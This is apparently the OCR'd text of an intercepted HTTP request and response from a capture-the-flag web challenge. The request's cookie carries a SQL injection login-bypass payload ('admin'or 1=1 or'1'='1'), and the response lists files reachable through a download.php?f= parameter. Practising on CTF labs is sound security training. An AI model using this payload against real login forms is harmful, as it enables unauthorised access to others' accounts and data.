 Request
Raw Params Headers Hex
POST /Challenges/action.php?action=file HTTP/1.1
Host:
b0ef10ef58ed48949227cc69abf2945e14413e31e0e84560.ctf.game
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Referer:
http://b0ef10ef58ed48949227cc69abf2945e14413e31e0e84560.ctf.gam
e/Challenges/action.php?action=login
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
PHPSESSID=km7bjc78mv5febg8e5m7v6o4t0;username=admin'or 1=1
or'1'='1&password=admin&captcha_md5=6393422&submit=Submit
Connection: close
Response
Raw Headers Hex HTML Render
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Set-Cookie: __ads_session=tokdZ9k6OgjGsisCDAA=;
domain=.*.ctf.game; path=/
X-Powered-By-Anquanbao: MISS from
pon-bj-icq-ichunqiu-ib1
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible"
content="IE=edge">
<meta name="viewport"
content="width=device-width, initial-scale=1">
<link rel="stylesheet"
href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="row clearfix">
<div class="col-md-12 column">
<ol>
<li>
<a
href="./file/download.php?f=hello.txt">hello.txt</a>
</li>
<li>
<a
href="./file/download.php?f=s.txt">s.txt</a>
</li>
<li>
<a
href="./file/download.php?f=a.php">a.php</a>
</li>
</ol>
</div>
</div>
</div>
</body>
</html>